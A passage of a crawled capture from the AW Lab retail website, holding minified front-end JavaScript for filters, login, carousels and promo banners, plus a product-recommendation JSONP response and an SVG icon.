e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(i(347));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),n(t,[{key:"init",value:function(){(function e(t,i,n){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,i);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,i,n)}if("value"in r)return r.value;var s=r.get;return void 0!==s?s.call(n):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.isHamburgerMenuActive=!1,this.isSuggestionMenuActive=!1,this.$refinements=this.$el.find(".js-refinements-filter"),this.$fakeRefinements=this.$el.find(".js-fake-refinements"),this.updateScrollSizes(),this.updateResizeSizes(),this.initScrollEvents()}},{key:"updateScrollSizes",value:function(){this.elTopPosition=this.$refinements.offset().top}},{key:"updateResizeSizes",value:function(){this.fakeRefinementsHeight=this.$refinements.outerHeight(!0)}},{key:"stickRefinements",value:function(){this.$refinements.addClass("sticky"),this.isSticky=!0}},{key:"unstickRefinements",value:function(){this.$refinements.removeClass("sticky"),this.isSticky=!1}},{key:"showFakeRefinements",value:function(){this.$fakeRefinements.show(),this.$fakeRefinements.css("height",this.fakeRefinementsHeight+"px")}},{key:"hideFakeRefinements",value:function(){this.$fakeRefinements.hide()}},{key:"initScrollEvents",value:function(){var e=this;this.eventMgr("common.resize",this.updateResizeSizes),this.oldScrollPosition=0,this.isSticky=!1,this.eventMgr("scroll.do",function(t){var i=t.scrollTop;e.isHamburgerMenuActive||e.isSuggestionMenuActive||(i>e.elTopPosition?(e.stickRefinements(),e.showFakeRefinements()):(e.hideFakeRefinements(),e.unstickRefinements()),e.oldScrollPosition=i)})}}]),t}();t.default=o}}]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-en/plp-product-recommendation?callback=CQuotient._callback1&_=1769393683787&_device=mac&userId=&cookieId=abdjHWKAmUxn0A9hwWsErUgjQh&emailId=&anchors=id%3A%3Abrands_tommyhilfiger_women%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=plp-bottom-global&slotConfigId=20250304_plp_recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-en&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abdjHWKAmUxn0A9hwWsErUgjQh%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22brands_tommyhilfiger_women%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22plp-bottom-global%22%2C%22slotConfigId%22%3A%2220250304_plp_recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-en%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 101
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"plp-product-recommendation":{"displayMessage":"plp-product-recommendation","recs":[],"recoUUID":"19f40800-c6eb-4545-b8f0-6b09d307a997"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/images/icons/arrow-left.svg
body_size: 176
content:
<svg width="48" height="48" viewBox="0 0 48 48" preserveAspectRatio="xMidYMid slice" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="47" height="47" rx="23.5" stroke="#0C0C0C"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.451 23.3478H32.1156C32.4746 23.3478 32.7656 23.6388 32.7656 23.9978C32.7656 24.3568 32.4746 24.6478 32.1156 24.6478H17.4467L24.6899 31.891C24.9437 32.1449 24.9437 32.5564 24.6899 32.8103C24.4361 33.0641 24.0245 33.0641 23.7707 32.8103L15.42 24.4596C15.1661 24.2057 15.1661 23.7942 15.42 23.5403L23.7707 15.1896C24.0245 14.9358 24.4361 14.9358 24.6899 15.1896C24.9437 15.4435 24.9437 15.855 24.6899 16.1089L17.451 23.3478Z" fill="#0C0C0C"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://en.aw-lab.com/on/demandware.static/Sites-awlab-en-Site/-/en_GB/v1769391629607/js/global.bundle.js
body_size: 72061
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{102:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(48));var o=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"validate",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"clearCustomError",this).call(this);var e=this.getValue(),n=new RegExp(/^(\d{1}( )?)+$/).test(e),i=e.replace(/[^0-9]+/g,"");return n?i.length<this.config.minlength?(this.setCustomError(this.config.minlengthtext),n=!1):this.config.maxDigits&&i.length>this.config.maxDigits?(this.setCustomError(this.config.maxlengthtext),n=!1):(i.length>14||e.length>20)&&(this.setCustomError(this.config.maxlengthtext),n=!1):this.setCustomError(this.config.parseError),n}}]),t}();t.default=o},105:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=c(n(22)),a=c(n(250)),s=c(n(4)),u=c(n(246)),l=c(n(1));function c(e){return e&&e.__esModule?e:{default:e}}var f=s.default.getEmitter("loginForm"),h=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),r(n,[{key:"init",value:function(){this.event("click",'button[name="dwfrm_login_login"]',this.onSubmitAjax),e("#loginButton").prop("disabled",!1)}},{key:"onSubmit",value:function(){var t=this,n=this.$el.find("[type=submit]:focus");n.addClass("h-hidden");var i={user:this.$el.find("[type=email]").val(),password:this.$el.find("[type=password]").val()};return e("body").trigger("reskit:credentials_created",i),a.default.show(n.parent(),!0),!!(n.length>0&&n.data("skipValidation"))||(!!this.isChildsValid(function(){t.emitter.emit("submit"),f.emit("submit")})||(n.removeClass("h-hidden"),a.default.hide(),!1))}},{key:"onSubmitAjax",value:function(t,n){if(!this.config.loginAjax)return this.onSubmit();n.preventDefault();var r=this.$el.find(".b-login__button");r.addClass("h-hidden"),a.default.show(r.parent(),!0);var o=e('[name$="_loginForm"]'),s=o.find('[name$="_login_login"]');if(this.isChildsValid()){var c=o.serialize();-1===(c+="&"+s.attr("name")+"=").indexOf("ajax")&&(c+="&format=ajax"),e.ajax({type:"POST",url:o.attr("action"),data:c,success:function(e){"string"==typeof e?u.default.$container.html(e):"object"===(void 0===e?"undefined":i(e))&&l.default.redirect(e.redirectUrl)},failure:function(){u.default.$container.html("<h1>"+Resources.SERVER_ERROR+"</h1>")}})}else r.removeClass("h-hidden"),a.default.hide()}}]),n}();t.default=h}).call(this,n(0))},107:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.selector=this.$el.data("readmore"),this.$selector=e(this.selector),this.$selector.height()>0?(this.originalHeight=this.$selector.height(),this.$selector.height(0)):this.$el.addClass("h-hidden")}},{key:"onClick",value:function(t){e(t).toggleClass("b-active"),this.$selector.height()>0?this.$selector.height(0):this.$selector.height(this.originalHeight)}}]),n}();t.default=o}).call(this,n(0))},108:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function(e){return e&&e.__esModule?e:{default:e}}(n(21));var o=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this)}},{key:"onClick",value:function(t){var n=e(t).closest(".password"),i=n.find(".b-form__field").find("input");"text"===i.attr("type")?(i.attr("type","password"),n.removeClass("show-pw")):(i.attr("type","text"),n.addClass("show-pw"))}}]),n}();t.default=o}).call(this,n(0))},117:function(e,t,n){"use strict";(function(e,i){Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),o=s(n(20)),a=s(n(263));s(n(4));function s(e){return e&&e.__esModule?e:{default:e}}e.fn.reverse=[].reverse;var u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),r(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.removeExperienceLayer(),this.checkPromoBanners(),this.bindEvents(),this.infoTooltip(),this.closeInfoTooltip(),this.bindResizeEvent(),this.updatePLPElementsMargin()}},{key:"removeExperienceLayer",value:function(){i(".js-remove").reverse().each(function(e,t){var n=i(t),r=n.html();n.replaceWith(r)}),i(window).trigger("resize")}},{key:"bindEvents",value:function(){this.event("click",".js-close-button",this.onClick.bind(this)),this.event("click",".b-promoBanner__closeIcon",this.onCloseIconClick.bind(this))}},{key:"bindResizeEvent",value:function(){this.eventMgr("common.resize",this.updatePLPElementsMargin.bind(this))}},{key:"checkPromoBanners",value:function(){i(".b-promoBanner").each(function(e){"true"===a.default.get("promoBannerClosed_"+e)&&i(this).addClass("h-hidden")})}},{key:"onClick",value:function(e,t){t.preventDefault();var n=i(e).closest(".b-promoBanner"),r=i(".b-promoBanner").index(n);n.addClass("h-hidden"),this.setCookie(r)}},{key:"onCloseIconClick",value:function(e,t){var n=document.querySelector(".js-cmp-searchContainer");n&&this.removeMarginClass(n)}},{key:"setCookie",value:function(e){a.default.set("promoBannerClosed_"+e,"true",{expires:1})}},{key:"onClickTooltip",value:function(e,t){if(t.stopPropagation(),window.innerWidth<=768){i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left","");var n=i(e).find(".b-countdownText__text"),r=i(e),o=r[0].getBoundingClientRect().left-16;n.css({left:"-"+o+"px"}),r.addClass("b-countdownText__text_active")}}},{key:"onClickOutsideTooltip",value:function(e){window.innerWidth<=768&&!i(e.target).closest(".js-tooltipInfo").length&&(i(".js-tooltipInfo").removeClass("b-countdownText__text_active"),i(".b-countdownText__text").css("left",""))}},{key:"infoTooltip",value:function(){this.event("click",".js-tooltipInfo",this.onClickTooltip.bind(this))}},{key:"closeInfoTooltip",value:function(){i(document).on("click",this.onClickOutsideTooltip.bind(this))}},{key:"updatePLPElementsMargin",value:function(){var e=document.querySelector(".js-cmp-searchContainer");if(e){var t=this.getBannerData();if(t.isValid)this.isBannerVisible(t)?this.addDynamicMargin(e,t.banner):this.removeMarginClass(e)}}},{key:"getBannerData",value:function(){var e=document.querySelector(".experience-promoStripe"),t=document.querySelector(".b-promoBanner--countdown");if(!e||!t)return{isValid:!1};var n=i(".b-promoBanner").index(t);return{isValid:!0,countdownStripe:e,banner:t,bannerIndex:n,isHiddenByCookie:"true"===a.default.get("promoBannerClosed_"+n)}}},{key:"isBannerVisible",value:function(e){var t=e.banner,n=e.countdownStripe,i=e.isHiddenByCookie,r=t.classList.contains("h-hidden"),o="none"!==t.style.display&&t.offsetHeight>0,a="none"!==n.style.display&&n.offsetHeight>0;return o&&a&&!r&&!i}},{key:"addDynamicMargin",value:function(e,t){var n=t.offsetHeight;e.classList.add("js-cmp-searchContainer--stripe-present"),e.style.setProperty("--stripe-height",""+n)}},{key:"removeMarginClass",value:function(e){e.classList.remove("js-cmp-searchContainer--stripe-present"),e.style.removeProperty("--stripe-height")}}]),t}();t.default=u}).call(this,n(0),n(0))},119:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0},o=s(n(23)),a=s(n(246));s(n(247)),s(n(248)),s(n(260));function s(e){return e&&e.__esModule?e:{default:e}}var u=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,o.default),i(n,[{key:"init",value:function(){var t=this;r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlick",this).call(this),e(".js-product-set-carousel").on("lazyLoadError",function(e,n,i){var r=t.getSlideIndexFromImage(i);t.removeBrokenImageSlick(r)})}},{key:"onSlideChange",value:function(t,i,o,s,u){var l=this.$el.find("[data-slick-index='"+u+"']");e(l).find("#player").length>0?a.default.isOpen()&&a.default.isActive()?(e(".js-product-zoom-video").show(),this.loadZoomVideo()):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"isYTPlayerLoaded",this).call(this)?(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"refreshSlickSize",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"playVideo",this).call(this)):r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"initYTPlayer",this).call(this):(r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideo",this).call(this),r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"stopVideoZoom",this).call(this),e(".js-product-zoom-video.not-opening-video").hide(),a.default.isActive()&&e(".js-product-zoom-video.opening-video").length>0&&e(".js-product-zoom-video").removeClass("opening-video").addClass("not-opening-video")),this.activeSlideIndex=u,r(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"onSlideChange",this).call(this,t,i,o,s,u)}},{key:"configDefault",get:function(){return{initDelay:1,lazyLoad:"progressive"}}}]),n}();t.default=u}).call(this,n(0))},120:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=o(n(20));o(n(4));function o(e){return e&&e.__esModule?e:{default:e}}var a=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,r.default),i(t,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.event("click",".js-showReviews",this.showReviews)}},{key:"showReviews",value:function(){var e=this.$el,t=e.find(".b-feedaty-review-body"),n=e.find(".b-rating-reviews-container-header");if(t.toggleClass("b-active"),n.toggleClass("b-active"),t.hasClass("b-active")){var i=e.find(".b-feedaty-review-container").outerHeight(!0),r=e.find(".b-feedaty-btn").outerHeight(!0);t.css("max-height",i+r+"px")}else t.css("max-height",0)}}]),t}();t.default=a},121:function(e,t,n){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),r=f(n(20)),o=f(n(4)),a=f(n(247)),s=f(n(250)),u=f(n(248)),l=f(n(280)),c=n(293);function f(e){return e&&e.__esModule?e:{default:e}}var h={"N/A":-1,"Sold out":0,"Low-Stock":1,"In-Stock":2},d=["b-low-stock","b-in-stock","b-selector__link_disable"],p=o.default.getEmitter("ProductMain");e(document).on("slickInitSwatch",".b-color-selector__list",function(t){if(!(0===e(".b-color-selector__link_selected").length&&e(".b-color-selector__list .b-color-selector__item").length<=6)){var n=e(".b-color-selector__link_selected").first();if(e(window).width()<768){var i=n.offset().left;setTimeout(function(){e(".b-color-selector__list-wrp").animate({scrollLeft:i-25},300)},0)}else if(n.closest(".slick-slide").length>0){var r=n.closest(".slick-slide").attr("data-slick-index"),o=e(".b-color-selector__list .slick-slide").length;parseInt(r)>=o-6&&(r=o-7),e(".b-color-selector__list").slick("slickGoTo",parseInt(r))}}}),e(document).on("click",".js-ps-module-tab-btn",function(t){t.preventDefault();var n=e(this).data("tab");e(this).siblings().removeClass("b-productSetModule__tab--active"),e(this).addClass("b-productSetModule__tab--active"),e(this).closest(".b-productSetModule").find(".b-productSetModule__tab-content--active").removeClass("b-productSetModule__tab-content--active"),e("#"+n).addClass("b-productSetModule__tab-content--active"),setTimeout(function(){e(".b-carousel-third__wrap").length>0&&e(".b-carousel-third__wrap").hasClass("slick-initialized")&&(e(".b-carousel-third__wrap").slick("setPosition"),e(".b-carousel-third__wrap").slick("slickGoTo",0))},0);var i=e(this).text().trim().toLowerCase().replaceAll(" ","_")||"look_"+n,r=e(location).attr("href")||"awlab_product";(0,c.ga4SelectLook)(i,r)}),e(document).on("click",".js-product-set-tile-show-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).closest(".js-look-in-pdp-tile").addClass("quickview-active")}),e(document).on("click",".js-product-set-tile-hide-quickview",function(t){t.preventDefault(),t.stopPropagation(),e(this).parents(".js-look-in-pdp-tile").removeClass("quickview-active")}),e(document).on("click",".js-productSetOverlay",function(t){t.target===t.currentTarget&&e(".quickview-active").removeClass("quickview-active")}),e(document).on("click",".js-prevArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-prev");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-nextArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(document).on("click",".js-nextArrow--productsetcarousel",function(t){if(t.preventDefault(),t.stopPropagation(),!e(this).hasClass("slick-disabled")){var n=e(this).closest(".b-carousel-third").find(".b-carousel-third__wrap").find(".slick-next");n.trigger("click"),e(this).closest(".b-carousel-third").find(".js-prevArrow--productsetcarousel").removeClass("slick-disabled"),n.hasClass("slick-disabled")&&e(this).addClass("slick-disabled")}}),e(".b-carousel-third__wrap").on("afterChange",function(t,n,i){var r=e(this).closest(".b-carousel-third"),o=r.find(".js-prevArrow--productsetcarousel"),a=r.find(".js-nextArrow--productsetcarousel");0===i?o.addClass("slick-disabled"):o.removeClass("slick-disabled"),i>=n.slideCount-n.options.slidesToShow?a.addClass("slick-disabled"):a.removeClass("slick-disabled")});var v=function(t){function n(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(n.__proto__||Object.getPrototypeOf(n)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(n,r.default),i(n,[{key:"init",value:function(){(function e(t,n,i){null===t&&(t=Function.prototype);var r=Object.getOwnPropertyDescriptor(t,n);if(void 0===r){var o=Object.getPrototypeOf(t);return null===o?void 0:e(o,n,i)}if("value"in r)return r.value;var a=r.get;return void 0!==a?a.call(i):void 0})(n.prototype.__proto__||Object.getPrototypeOf(n.prototype),"init",this).call(this),this.availabilityData=null,this.source=this.config.source,this.initEvents(),"fulltile"!==this.source&&"wishlisttile"!==this.source&&"productsetitem"!==this.source&&this.getAvailabilityData(),this.updateBreakpoints(),this.eventMgr("common.resize",this.updateBreakpoints),"fulltile"===this.source&&(this.event("mouseenter",this.onMouseEnter),this.event("mouseleave",this.onMouseLeave)),this.initStickyImage()}},{key:"updateBreakpoints",value:function(){this.isLargeBreakpoint=u.default.getDeviceId()===u.default.DESKTOP||u.default.getDeviceId()===u.default.XLDESKTOP}},{key:"initEvents",value:function(){var e=this;this.onChild("variations","update",function(t){var n=t.url,i=t.variantID,r=e.config.cgid;e.source&&(n=a.default.appendParamToURL(n,"source",e.source)),"fulltile"===e.source||"productsetitem"===e.source?e.config.preloaderEnabled&&s.default.show(e.$el.find(".js-variant-container"),!0):s.default.show(e.$el),o.default.execute("product.load.variation",{url:n,cgid:r}).then(function(t){e.updateBlock(t,i)})}),this.onChild("variations","selectSizeTable",function(t){var n=t.table,i=t.tableValue,r=e.$el.find(".js-size-table.b-size-selector__tab-item-default");e.$el.removeClass("b-size-selector__active-"+e.state.table),r.length&&r.data("table")===n||e.$el.addClass("b-size-selector__active-"+n),e.state.table=n,e.state.tableValue=i,e.updateSizeTableInput()}),this.onChild("findInStoreButton","showReminder",this.showReminder),this.onChild("editCart","showReminder",this.showReminder),this.onChild("addToCart","showReminder",this.showReminder),this.onChild("addToCart","hideReminder",this.hideReminder),this.onChild("addToCart","showSetProductReminder",this.showSetProductReminder),this.onChild("addToWishlist","showReminder",this.showReminder),this.onChild("addToWishlist","showSetProductReminder",this.showSetProductReminder),this.onChild("addToCart","cart.added",this.updateAddedToBasketCount),this.onChild("productSet","subItemSelected",this.hideReminder)}},{key:"clearMouseTimeout",value:function(){clearTimeout(this.mouseEnterTimeout),clearTimeout(this.mouseLeaveTimeout)}},{key:"onMouseEnter",value:function(){var e=this;this.clearMouseTimeout(),this.mouseEnterTimeout=setTimeout(function(){!e.$el.hasClass("b-product-tile_hovered")&&e.isLargeBreakpoint&&e.$el.addClass("b-product-tile_hovered")},400)}},{key:"onMouseLeave",value:function(){var 